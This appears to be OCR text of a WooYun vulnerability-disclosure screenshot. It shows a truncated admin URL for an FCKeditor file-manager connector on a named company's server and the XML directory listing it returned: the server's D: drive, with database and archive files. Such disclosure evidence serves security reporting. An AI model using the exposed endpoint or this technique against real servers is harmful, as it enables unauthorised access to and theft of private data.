 http://mis.hongfa.com/admin/fckeditor/editor/filemanager/browser/defau
hongfa.com
(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
?xml version="1.0" encoding="UTF-8"?>
Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/File/D:/" path="/D:/"/>
- <Folders>
<Folder name="data"/>
<Folder name="dbafbd5a1350dfd45d6a8921"/>
<Folder name="HFMKIS"/>
<Folder name="RECYCLER"/>
<Folder name="System Volume Information"/>
<Folder name="数据库"/>
</Folders>
- <Files>
<File name="caMis.rar" size="843"/>
<File name="job.mdf" size="9984"/>
<File name="job_log.ldf" size="24384"/>
<File name="jpwb.rar" size="1773"/>
<File name="test.bat" size="1"/>
<File name="xccrm.mdf" size="1600"/>
<File name="xccrm_log.LDF" size="1024"/>
</Files>
/Connector>
www.wooyun.org